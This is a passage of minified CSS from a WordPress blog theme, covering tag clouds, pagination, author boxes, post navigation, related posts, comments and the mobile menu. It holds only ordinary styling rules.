a{color:#fff;font-weight:500!important;letter-spacing:.03em;background:#000;height:auto;line-height:10px;padding:7px 15px 7px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jcqi_recent_post_number .feature-post-title{font-size:17px;margin-top:0!important;float:left;width:100%}.jcqi_recent_post_number .feature-post-title a{font-size:17px!important}.jcqi_recent_post_number .post-meta{float:left;width:100%}.jcqi_recent_post_number .post-meta .post-date i{margin-right:5px}.tagcloud{padding:0;list-style:none}footer .tagcloud a{color:#fff}.options_dark_skin .tagcloud a{color:#fff;background:#303030}.tagcloud a{float:left;margin:0 5px 5px 0;font-size:15px!important;color:#000;background:#f6f6f6;padding:0 13px;height:27px;line-height:27px;border-radius:0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;text-transform:capitalize;text-decoration:none!important}.tag-cat a:hover,.tagcloud a:hover{text-decoration:none!important;background:#f75454;color:#fff!important}.jellywp_pagination{margin:0!important;text-align:center;text-transform:uppercase;float:left;width:100%}.jellywp_pagination ul{float:left;width:100%;padding:0;list-style:none;display:block;text-align:center;margin:0}.jellywp_pagination ul li{float:none;padding:0;display:inline-flex;justify-content:center;align-items:center;vertical-align:middle;white-space:nowrap;list-style:none;margin:0 3px}.jellywp_pagination ul li a{font-size:12px;margin-right:0;padding:0;height:35px;line-height:35px;width:35px;float:left;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#e6e6e6;color:#000;border-radius:5px}.jellywp_pagination ul li a i{font-size:9px}.jellywp_pagination ul li span{font-size:12px;margin-right:0;padding:0;height:35px;line-height:35px;width:35px;float:left;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#f75454;color:#fff;border-radius:5px}.jellywp_pagination ul li .page-numbers.dots{background:0 0!important;color:#000;width:10px;margin:0}.jellywp_pagination ul li a:hover{text-decoration:none!important;background:#f75454;color:#fff!important}.jelly-infinite-scroll{float:left;width:100%;display:block!important;text-align:center}.jelly-infinite-scroll a{position:relative;z-index:2;padding:7px 25px;width:220px;max-width:100%;line-height:20px;border:3px solid #ececec;background:#fff;text-transform:uppercase;font-size:15px;font-weight:600}.jelly-infinite-scroll a:focus,.jelly-infinite-scroll a:hover{border:3px solid #d8d8d8;text-decoration:none!important}.jcqi_auth_head_w{float:left;width:100%;margin-top:50px}.jcqi_auth_head_w .row{margin-bottom:0}.jcqi_info_auth{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jcqi_info_auth .author-avatar{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;position:relative!important;display:block;float:left}.jcqi_radius .auth .author-info{border-radius:5px}.jcqi_info_auth.author-info .author-description{position:relative;margin-left:20px;top:0}.auth .author-info.jcqi_auth_head{background:0 0;padding:0 20%;text-align:center;margin-bottom:0}.author-info.jcqi_auth_head .author-avatar{float:none;display:block}.author-info.jcqi_auth_head .avatar{border-radius:100px;width:100px!important}.author-info.jcqi_auth_head .author-description h5{font-size:23px;margin-top:10px}.author-info.jcqi_auth_head .author-description{float:none;display:block;margin:0}.author-info.jcqi_auth_head .author-description p{margin-bottom:5px}.author-info.jcqi_auth_head .jcqi_auth_link{position:relative;list-style:1.2;margin-top:10px}.main_title_col .auth{margin-top:0;margin-bottom:0;padding:0;border:0!important}.main_title_col .auth .jl-author-link a{background:#fff;width:30px;height:30px;line-height:30px}.main_title_col .auth .jl-author-link{margin-bottom:10px}.auth .author_commentcount,.auth .author_postcount{font-size:12px;color:#fff;line-height:1.2;background:#000;margin-right:5px;padding:2px 10px;border-radius:100px}.auth .socialmedia span{text-align:center;width:20px;height:20px;display:inline-block;padding:0;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px}.auth .socialmedia span a{display:block}.auth .socialmedia span a i{color:#fff;font-size:13px}.auth .socialmedia span.globe{background:#ff835e}.auth .socialmedia span.facebook{background:#3b5999}.auth .socialmedia span.twitter{background:#00aced}.auth .socialmedia span.googleplus{background:#d61e1e}.auth .author_avata img{position:relative;float:left;padding-right:15px}.auth{float:left;width:100%;border-left:0;border-right:0;border-top:1px solid #fff;border-bottom:0 solid #ebebeb}.auth .author-info{margin-bottom:0;background:#f8f9fa;padding:30px}.auth h5{margin:0}.auth i{font-size:20px}.auth span{padding-right:10px}.auth p{margin-bottom:0;margin-top:10px}.auth .jl-author-link{float:left;width:100%;padding:0;margin-bottom:0;margin-top:10px;line-height:1.2}.auth .jl-author-link li{list-style:none;float:left;margin-right:5px}.auth .jl-author-link a{color:#000;width:25px;height:25px;line-height:25px;float:left;text-align:center;border-radius:100px}.auth .jl-author-link a:hover{color:#000}.auth .jl-author-link a i{font-size:13px}.jcqi_auth_link{padding:0;margin-bottom:0}.jcqi_auth_link li{list-style:none;display:inline-block;margin-right:10px;line-height:1.2}.jcqi_auth_link li a{line-height:1.2}.jcqi_auth_link li a:hover{text-decoration:none!important}.jcqi_auth_link li a i{font-size:12px}.jcqi_auth_link li a .jli-mail{font-size:14px}.auth .jcqi_auth_link{line-height:1.2;margin:10px 0 0 0;display:block}.author-info{margin-bottom:25px}.author-info .author-avatar{float:left}.author-info .author-description{margin-left:120px;position:relative}.author-info .author-description h5{font-size:18px;text-transform:capitalize}.author-info .author-description h2{font-size:25px}.author-info img.avatar{margin:0;width:95px!important;border-radius:100px}.author-description h2{color:#656d78;line-height:18px}.auth .social-icons-list-widget{margin-top:10px;text-align:left}.auth .social-icons-list-widget li{float:left}.auth .social-icons-list-widget a{color:#222;font-size:12px;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}.auth .social-icons-list-widget a:hover{color:#f75454}.auth .social-icons-list-widget i{font-size:15px}.tag-cat i{float:left;margin-top:3px;margin-right:3px}.tag-cat .tag_title{background:#222!important;color:#fff!important;letter-spacing:0}.tag-cat .tag_title,.tag-cat a{margin-top:3px;background:#eae9e9;float:left;margin-right:3px;padding:0 10px;color:#000;font-size:12px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.tag-cat a:hover{background:#f75454;color:#fff}.single_post_tag_layout{float:left;padding:0;margin:0}.single_post_tag_layout li{float:left;list-style:none}.single_post_tag_layout li a:before{text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;content:"#";margin-right:3px}.single_post_tag_layout li a{border:1px solid #ccc;background:0 0;float:left;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#000;padding:5px 10px;text-align:center;border-radius:30px;line-height:1.2;margin-right:5px;margin-bottom:5px;margin-top:0}.single_post_tag_layout li a:hover{color:#fff!important}.mashsb-buttons a:hover{text-decoration:none!important}.single_tag_share{float:left;width:100%;padding:0;margin:35px 0 30px 0}.single_tag_share.jcqi_tag_none{margin-top:0}.single_section_content .mashsb-count{font-family:inherit!important}.single_section_content .counts.mashsbcount{color:#f75454;font-family:inherit;letter-spacing:-3px;padding-top:3px}.single_section_content .mashsb-sharetext{font-family:inherit;color:#8a8c8e;font-weight:400}.single_tag_share .tag-cat{float:left;margin-top:0}.single-post-meta-wrapper .post-author{padding:0;margin-right:10px}.single-post-meta-wrapper .meta-comment,.single-post-meta-wrapper .post-date{padding-left:10px;margin-left:0;margin-right:10px;position:relative}.single-post-meta-wrapper .meta-comment:before,.single-post-meta-wrapper .post-date:before{content:"";background:#666;width:2px;height:2px;position:absolute;left:-1px;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.single-post-meta-wrapper.jcqi_sfoot{width:100%;margin-top:0!important}.single-post-meta-wrapper.jcqi_sfoot a{letter-spacing:0;margin-bottom:10px;margin-left:0;margin-right:0}.single-post-meta-wrapper.jcqi_sfoot a,.single-post-meta-wrapper.jcqi_sfoot span{float:left;height:40px;line-height:40px;position:relative}.single-post-meta-wrapper.jcqi_sfoot a i{float:left;font-size:14px}.single-post-meta-wrapper.jcqi_sfoot .jl-spin{position:absolute;top:0;right:-9px;width:auto;height:auto;line-height:1.2;padding:0;border:0!important}.single-post-meta-wrapper.jcqi_sfoot a .jl-spin{font-size:11px;margin-right:0}.single-post-meta-wrapper.jcqi_sfoot i{float:left;display:inline-block;padding:0;color:#000;text-align:center;margin-right:0;text-transform:capitalize;font-size:14px;font-weight:500;height:40px;line-height:40px;width:40px;border-radius:100px;border:1px solid #ebebeb}.single-post-meta-wrapper.jcqi_sfoot .jm-post-like span,.single-post-meta-wrapper.jcqi_sfoot .view_options span{background:#000;height:15px;line-height:15px;padding:0 6px;border-radius:100px;font-size:10px;color:#fff!important;position:absolute;top:0;right:-5px}.single-post-meta-wrapper.jcqi_sfoot .jm-post-like,.single-post-meta-wrapper.jcqi_sfoot .jm-post-like:hover{color:#000!important;font-size:14px!important}.single-post-meta-wrapper.jcqi_sfoot .view_options{color:#000!important;font-size:14px;margin-left:0;position:relative}.single-post-meta-wrapper.jcqi_sfoot span{margin:0}.jl-spin{-webkit-animation:jl-spin 2s infinite linear;animation:jl-spin 2s infinite linear}@-webkit-keyframes jl-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jl-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.jcqi_ads_section{float:left;width:100%;margin-top:30px;margin-bottom:-30px}.jcqi_ads_section.jcqi_before_comment{margin-bottom:-25px;margin-top:30px}.jcqi_ads_section .widget,.jcqi_ads_section iframe{margin-bottom:0!important}.jcqi_ads_section p{margin-bottom:0}.jcqi_ads_u_title{text-align:center;float:left;width:100%}.jcqi_ads_u_title.image_ads_bl{margin-top:30px}.jcqi_ads_u_title.image_ads_bl .widget_text.widget{margin-bottom:0!important}.single_post_arrow{width:40px;height:90px;line-height:90px;text-align:center;font-size:20px;background-color:#f3f3f3;color:#000;position:relative;z-index:99}.postnav_w{float:left;width:100%;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-bottom:-1px}.postnav_left .single_post_arrow_content{float:left}.postnav_right .single_post_arrow_content{float:right;text-align:right}.postnav_left:hover .single_post_arrow_content{left:40px;opacity:1;visibility:visible}.postnav_right:hover .single_post_arrow_content{right:40px;opacity:1;visibility:visible}.single_post_arrow_content{top:0;height:100%;padding:0;vertical-align:top;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;width:100%}.single_post_arrow_content a{font-size:17px}span.nextpost{margin-left:10px}span.previouspost{margin-right:10px}.postnav_right>a{float:right}.postnav_right{margin-top:30px;margin-bottom:33px;margin-right:0;float:right;text-align:left;font-size:18px;line-height:1.2;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;z-index:999;max-width:40%}#nextpost:hover{text-decoration:underline;color:#f75454}#nextpost:hover span{text-decoration:none!important}.postnav_left>a{float:left}.postnav_left{margin-top:30px;margin-bottom:33px;float:left;text-align:left;font-size:18px;line-height:1.2;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;z-index:999;margin-left:0;max-width:40%}#prepost:hover{text-decoration:underline;color:#f75454}#prepost:hover span{text-decoration:none!important}.single_post_arrow_content .nav_thumbnail_left{width:100px;position:relative!important;display:block;float:left;overflow:hidden}.jcqi_radius .single_post_arrow_content .nav_thumbnail_left,.jcqi_radius .single_post_arrow_content .nav_thumbnail_right{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.single_post_arrow_content #prepost{position:relative;margin-left:0;display:block;text-transform:capitalize;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single_post_arrow_content #prepost .jcqi_cpost_title{font-size:16px;margin-bottom:5px;word-break:break-word}.single_post_arrow_content #nextpost .jcqi_post_nav_link,.single_post_arrow_content #prepost .jcqi_post_nav_link{color:#737373!important;display:block;font-size:13px;margin-bottom:10px}.single_post_arrow_content #prepost .jcqi_post_nav_link i{margin-right:5px}.single_post_arrow_content #nextpost .jcqi_post_nav_link i{margin-left:5px}.single_post_arrow_content #prepost:hover{text-decoration:none!important}.single_post_arrow_content .nav_thumbnail_right{width:100px;position:relative!important;display:block;float:right;overflow:hidden}.single_post_arrow_content #nextpost{position:relative;margin-right:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single_post_arrow_content #nextpost .jcqi_cpost_title{font-size:16px;margin-bottom:5px;word-break:break-word}.single_post_arrow_content #nextpost:hover{text-decoration:none!important}.single_post_arrow_content .no_nav_img_post_left{margin-right:0!important}.single_post_arrow_content .no_nav_img_post{margin-left:0!important}.related-posts{float:left;width:100%;padding:0;margin-top:40px;margin-bottom:0;position:relative}.related-posts .single_related_post{margin-bottom:-30px;float:left;width:auto;display:flex;flex-flow:row wrap}.related-posts .jcqi_m_list .jcqi_m_right_w{margin-bottom:40px}.related-posts .jcqi_related_feature_items{width:50%;position:relative;float:left;padding:0 15px}.related-posts .jcqi_m_list .jcqi_m_right_content .entry-title{font-size:22px}body:not(.jl-has-sidebar) .related-posts .jl-post-title{font-size:18px!important}.related-posts .jcqi_m_no_img.jcqi_m_list .jcqi_m_right_img{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.related-posts .jcqi_m_no_img.jcqi_m_list .jcqi_m_right_content{margin-left:0;word-break:break-word}.related-posts h4{float:left;width:100%;font-size:24px;margin:0;margin-bottom:30px;text-transform:capitalize}.related-posts .jcqi_grid_w .text-box h3 a{font-size:20px}.related-posts .jcqi_related_feature_items_in{float:left;width:100%;position:relative}.jcqi_related_feature_items .meta-category-small{position:absolute;left:15px;top:15px;z-index:1}.blog_large_post_style .related-posts .jcqi_related_feature_items .image-post-thumb{margin-bottom:25px!important}.jcqi_related_feature_items .post-entry-content{padding:0}.jcqi_related_feature_items .post-entry-content .jl-post-title{margin-top:0}.jcqi_related_feature_items .post-entry-content .jcqi_post_meta{margin-top:15px}.jcqi_related_feature_items .jcqi_post_type_icon{z-index:1}.jcqi_related_feature_items .jcqi_author_img_w a,.jcqi_related_feature_items .jcqi_author_img_w a:hover,.jcqi_related_feature_items .post-date{color:#818181}.related-posts .image_grid_header_absolute{width:100%;height:100%;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.related-posts .link_grid_header_absolute{width:100%;height:100%;position:absolute;z-index:1;opacity:.2!important;background:#000!important}.related-posts .meta-category-small{margin:0!important;float:left;width:auto}.related-posts .meta-category-small a{float:left!important;margin:0 5px 1px 0!important;color:#fff;font-weight:500!important;letter-spacing:.05em;background:#000;height:auto;line-height:10px;padding:7px 15px 7px!important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.related-posts .post-meta{float:left;width:auto!important;margin-bottom:0!important;margin-top:3px}.related-posts .post-meta span{margin-right:0!important}.related-posts .post-meta span:last-child{display:none!important}.related-posts .jl-post-title{margin-bottom:0!important;font-size:22px!important;margin-top:20px;float:left;width:100%}.related-posts .content_post_grid{margin-bottom:0;margin-top:13px}.related-posts .content_post_grid p{font-size:15px;line-height:1.5}.blog_large_post_style .related-posts .image-post-thumb{margin-bottom:25px!important}.jcqi_radius .blog_large_post_style .related-posts .image-post-thumb a{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.blog_large_post_style .related-posts .image-post-thumb a,.blog_large_post_style .related-posts .image-post-thumb img{float:left;width:100%!important}.related-posts .jcqi_captions_overlay{position:absolute;bottom:0;left:0;z-index:1;padding:30px;width:100%}.related-posts .jcqi_captions_overlay h5{font-size:20px;margin-bottom:0}.related-posts .jcqi_captions_overlay h5 a{color:#fff!important}.related-posts .jcqi_captions_overlay h5 a:hover{color:#fff!important;opacity:.8}.related-posts .jcqi_captions_overlay .post-meta{color:#fff!important;font-size:11px;text-transform:uppercase;float:left;width:100%;line-height:1.2;margin-top:10px}.related-posts .jcqi_captions_overlay .post-meta span{color:#fff!important}.related-posts .jcqi_captions_overlay .post-meta a{color:#fff!important;text-transform:uppercase;letter-spacing:.2em}.related-posts .jcqi_captions_overlay .post-meta i{margin-right:5px}.no_feature_image_post_small_grid{height:13px;width:100%;float:left}.no_feature_image_post_medium_grid{height:0;width:100%;float:left}.blog_list_post_style .post-entry-content.list_no_feature_image_post{float:left!important;width:100%!important;margin-left:0!important;padding:0}.hide_feature_post_sign{display:none!important}.single-meta-category-small{float:left;width:100%}.single-meta-category-small a{float:left;margin-bottom:5px}.jcqi_main_b_grid_builder{float:left;width:100%}.jcqi_main_b_grid_builder .jcqi_main_b_grid_container{margin-left:-15px;margin-right:-15px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item_w{padding:0 15px;float:left;width:100%;margin-bottom:30px;overflow:hidden}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item{float:left;width:100%;position:relative}.jcqi_radius .jcqi_main_b_grid_builder .jcqi_main_b_grid_item{overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.jcqi_border_radius .jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_itemin{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_itemin{height:365px;position:relative}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .jcqi_post_meta span{color:#fff!important}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_itemin .meta-category-small-overlay{position:absolute;width:auto;left:20px;top:20px;z-index:2}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_itemin .meta-category-small-overlay a{float:left;color:#fff;font-size:11px!important;font-weight:500!important;letter-spacing:.03em;background:#000;height:auto;line-height:10px;padding:7px 15px 7px;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .image_grid_header_absolute{width:100%;top:0;left:0;right:0;height:100%;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .link_grid_header_absolute{width:100%;height:100%;position:absolute}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:0 25px 25px 25px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .post-category-color-text{color:#fff;font-weight:500!important;letter-spacing:.03em;background:#000;height:auto;line-height:10px;padding:4px 10px 4px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .image-post-title a,.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .image-post-title a:hover{color:#fff!important}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .auto_image_with_date span,.jcqi_main_b_grid_builder .jcqi_main_b_grid_item .jcqi_main_b_grid_captions .auto_image_with_date span a{color:#fff!important}.widget.widget_sprasa_main_b_gridwidgets{margin-bottom:20px!important}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature{float:left;width:50%;padding-left:15px;padding-right:15px;margin-bottom:30px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .jcqi_main_b_grid_itemin_wrapper{float:left;width:100%;border:1px solid #e9ecef}.jcqi_radius .jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .jcqi_main_b_grid_itemin_wrapper{overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .jcqi_main_b_grid_itemin_wrapper .wrap_box_style_main{background:#fff;padding:20px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .meta-category-small{top:20px;left:20px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .jcqi_main_b_grid_itemin{height:170px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .meta-category-small{float:left;width:auto;margin-bottom:0}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .meta-category-small a{color:#fff;font-weight:500!important;letter-spacing:.03em;background:#000;height:auto;line-height:10px;padding:7px 15px 7px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .image-post-title{float:left;width:100%;font-size:18px;margin:0;margin-bottom:10px}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .image-post-title.wrap_box_style_main{margin-bottom:0}.jcqi_main_b_grid_builder .jcqi_main_b_grid_item.jcqi_second_feature .post-meta{float:left;width:100%;margin-top:10px}.comments-area .commentlist .comment{position:relative;float:left;width:100%}.comments-area .commentlist .comment-meta{position:relative;float:left;width:100%}.comments-area .commentlist .comment-meta img{margin-right:20px;float:left;width:80px!important;height:80px!important;border-radius:100px}.comments-area .commentlist .comment-meta .comment-author-name{display:block;text-transform:capitalize;font-size:14px;color:#202020;margin-top:0;font-weight:400}.comment-meta .comment-author-name a:hover{text-decoration:none!important;color:#f75454}.comment-meta .comment-author-date{display:block;margin-top:0;margin-bottom:2px;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.comment-meta .comment-author-date:hover,.comment-meta .comment-author-date:hover time{color:#f75454;text-decoration:none!important}.comments-area .commentlist .comment-meta cite{display:block;font-size:16px;padding-bottom:0}.comments-area .commentlist .comment-content{display:block;margin-top:20px;float:left;width:100%;border-bottom:1px solid #f0f0f0;padding-bottom:20px}.options_dark_skin .comments-area .commentlist .comment-content{border-bottom:1px solid #303030}.options_dark_skin #go-top x{background:#484848}.comment-edit-link,.comment-reply-link{font-size:11px;background-color:#f1f1f1;color:#313131!important;height:20px;line-height:20px;margin-left:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;top:0;right:0;float:left;text-align:center;padding:0 10px;margin-top:3px;border-radius:3px}.options_dark_skin .comment-edit-link,.options_dark_skin .comment-reply-link{background:#484848;color:#fff!important}.comment-edit-link{margin-right:5px}.comment-edit-link:hover,.comment-reply-link:hover{color:#fff!important;background:#f75454;text-decoration:none!important}.comment time{font-weight:300;font-size:12px;color:#777;text-transform:capitalize;letter-spacing:0}.comments-area .comments-title{margin-bottom:30px;font-size:24px;margin-top:0}.comment-respond .comment-reply-title{font-size:24px;margin-bottom:5px;margin-top:0}.comments-area ol,.comments-area ul{float:left;width:100%;margin-bottom:25px}.comments-area ul ul{margin-bottom:0}.comments-area li>ol{margin-bottom:0}.comments-area .children>li,.comments-area .commentlist>li{list-style:none!important}.comments-area .commentlist li.comment{float:left;margin-bottom:0;width:100%;padding-top:25px}.comments-area .commentlist>li.comment:first-child{padding-top:0}.comments-area li #respond{margin-bottom:30px;margin-top:20px}dd{margin-bottom:20px}#commentform #submit:hover,.wpcf7-form-control.wpcf7-submit:hover{color:#fff;background:#f75454}.single_section_comment p{position:relative;width:100%;float:left}.single_section_comment p:last-child{margin-bottom:0}.single_section_comment .comment-form-comment .u-full-width{float:left;width:100%}.single_section_comment .form-fields.row{float:left}.single_section_comment .comment-form-cookies-consent{margin-top:10px;position:relative}.single_section_comment .comment-form-cookies-consent input[type=checkbox]{float:left;position:relative!important;display:block}.single_section_comment .comment-form-cookies-consent label{position:relative;margin-left:5px;line-height:1.2}.single_section_comment .form-submit,.single_section_comment .form-submit input{margin-bottom:0!important}.single_section_comment .form-submit{margin-top:0}.single_section_comment{border:0 solid #eaeaea;border-left:0;border-right:0;border-bottom:0;margin-top:-1px;float:left;width:100%;padding:40px 0 0 0}.single_section_comment #respond{margin-top:0}.comment-respond form{margin-bottom:0}.single_section_comment .commentlist{padding:0;float:left;width:100%;margin-bottom:30px}.single_section_comment .commentlist:last-child{margin-bottom:0}.single_section_comment .commentlist .children{float:left;width:100%}.single_section_comment .commentlist .children:last-child{margin-bottom:0}.comments-area input[type=text],.comments-area textarea{width:100%}.comments-area h3#reply-title{margin:0;text-transform:capitalize;float:left;width:100%;margin-bottom:10px}.comments-area .logged-in-as{margin-bottom:15px}.comments-area .form-allowed-tags{font-size:12px}.required{position:relative;color:#900}.post-password-form input[type=password]{width:300px!important;height:40px;display:block}.jcqi_comment_post{float:left;width:100%}.jcqi_comment_post li{list-style:none;width:100%;float:left;position:relative;font-size:11px;text-transform:uppercase;color:#999;margin-bottom:10px}.jcqi_comment_post li:first-child{margin-top:-10px}.jcqi_comment_post li:last-child{margin-bottom:0}.jcqi_comment_post li p{margin-bottom:0;line-height:1.2}.jcqi_comment_post li .jcqi_comment_title{font-size:14px;line-height:1.2;text-transform:capitalize;margin:0}.jcqi_comment_post li .jcqi_comment_title a{font-weight:17px}.jcqi_comment_post li a:hover{text-decoration:none!important;opacity:1}.jcqi_comment_post li span{margin-right:5px}.jcqi_comment_post li span a{font-size:11px;text-transform:uppercase!important}.jcqi_comment_post li span a:hover{text-decoration:none!important}.jcqi_comment_post li .jcqi_item_comment{padding-left:30px}.jcqi_comment_post li .jcqi_item_comment i{position:absolute;top:5px;left:0;color:#999;font-size:14px}#content_nav .widget{padding:0 30px!important}#content_nav .feature-image-link.image_post{width:90px}#content_nav .feature-post-list .item-details{margin-left:105px}.mobile_close_icons.closed_menu{width:35px;height:35px;line-height:30px;margin-right:20px;margin-bottom:0;text-align:center;cursor:pointer;z-index:10;display:block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;color:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mobile_close_icons.closed_menu i{font-size:20px!important;margin-top:0!important;float:left;width:100%;text-align:center;line-height:35px}#content_nav .widget{border:0}#content_nav .widget .widget-title{margin:0 0 30px 0;padding-bottom:0;float:left;width:100%}#content_nav select{width:100%}#content_nav .widget .widget-title h2{float:left;width:100%;position:relative;display:block;text-align:left;background:0 0;color:#000;text-transform:capitalize;margin-bottom:0}#content_nav .widget .widget-title h2:after{display:none}#content_nav .jellywp_about_us_widget,#content_nav .post_list_widget{padding:0}#content_nav .cfs_from_wrapper{padding:7px}#content_nav .cfs_from_wrapper .cfs_form_title{font-size:16px}.jcqi_mobile_nav_inner{float:left;width:100%}.active_mobile_nav_class{overflow:hidden}#content_nav .search_form_menu{padding:0 40px;float:left;width:100%;margin:40px 0 20px 0}#content_nav .search_form_menu .button{border:0!important;line-height:36px!important;margin-right:5px;background:0 0;color:#000!important;right:0;top:0}#content_nav .search_form_menu .search_btn{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:0 solid #000;background:#ececec;font-size:14px;height:39px;line-height:39px;color:#000}.menu_mobile_icons{display:none;font-size:30px;float:right;cursor:pointer;color:#fff}.menu_mobile_icons i{margin-top:5px}.menu_mobile_icons.closed_menu .fa-bars{display:none}.menu_mobile_icons .fa-times{display:none}.menu_mobile_icons.closed_menu .fa-times{display:block}#content_nav .logo_link{float:left;width:100%;text-align:center;margin-bottom:20px}#content_nav .logo_link img{width:70%}#content_nav.jcqi_mobile_nav_wrapper{visibility:hidden}#content_nav.jcqi_mobile_nav_wrapper.jcqi_mobile_nav_open{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0);-webkit-overflow-scrolling:touch;-webkit-box-shadow:0 -5px 100px rgba(0,0,0,.1);-moz-box-shadow:0 -5px 100px rgba(0,0,0,.1);box-shadow:0 -5px 100px rgba(0,0,0,.1);opacity:1;visibility:visible!important}#content_nav{top:0;right:0;height:100%;z-index:999999;width:350px;padding:30px 0 0 0;color:#000;position:fixed;background:#fff;overflow-y:scroll!important;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translate(480px,0);-ms-transform:translate(480px,0);transform:translate(480px,0);-o-transform:translate(480px,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;opacity:0;visibility:hidden}#content_nav .menu_moble_slide li a{padding:7px 0!important;font-weight:600;display:block;color:#000}#content_nav .menu_moble_slide li a:hover{color:#797979!important}#content_nav a i{margin-right:5px}#content_nav .menu_moble_slide>li{border-top:0 solid #dadada}#content_nav .menu_moble_slide>li 